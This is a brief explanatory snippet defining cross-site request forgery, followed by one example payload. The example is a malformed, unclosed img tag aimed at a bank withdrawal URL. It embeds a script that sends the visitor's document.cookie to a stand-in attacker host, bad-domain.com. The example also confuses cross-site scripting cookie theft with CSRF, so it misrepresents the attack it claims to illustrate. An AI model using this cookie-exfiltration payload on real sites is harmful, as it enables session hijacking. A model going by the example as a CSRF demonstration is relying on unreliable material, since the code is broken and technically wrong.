 CSRF

Cross-site request forgery

is a type of malicious exploit of a website whereby unauthorized commands are transmitted from a user that the website trusts. This can be done by placing some hidden links in some bad website.

for example :
<img src="http://bank.example/withdraw?account=bob<script>document.location='http://bad-domain.com/store_data?cookie=' + document.cookie;</script>